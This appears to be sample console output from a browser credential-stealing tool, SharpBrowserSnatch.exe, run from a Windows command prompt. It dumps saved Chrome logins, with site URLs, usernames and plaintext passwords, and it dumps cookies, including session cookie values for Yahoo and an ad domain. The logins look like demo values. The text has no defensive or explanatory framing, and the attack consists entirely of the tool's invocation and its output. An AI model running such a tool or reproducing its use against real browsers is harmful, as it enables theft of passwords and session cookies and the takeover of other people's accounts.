 C:\Users\admin\Documents>SharpBrowserSnatch.exe
############  Google Chrome
# # # Credentials:
[+] https://bank.com/
U|P: account67 : TheBestPassword
Date Created: 13321854281761379
Date Last Used: 0
[+] https://123456.com/login
U|P: floop789 : letmein123!
Date Created: 13321854367929797
Date Last Used: 0
# # # Cookies:
[-] Empty
[-] Empty
[+] .yahoo.com
name: A1
creation utc: 13321854697071038
expires utc: 13353412297071038
cookie: d=AQABBOfN-mMCEOfXkllxTNjpR1Rkb9bWTdcFEgEBAQEf_GMEZAAAAAAA_eMAAA&S=AQAAAm8E3Tevmj8dsMFxOz473ss
[+] .casalemedia.com
name: CMID
creation utc: 13321854698382206
expires utc: 13353390698865814
cookie: Y-rN6bQ.twXT7d6Qpm8wIAAA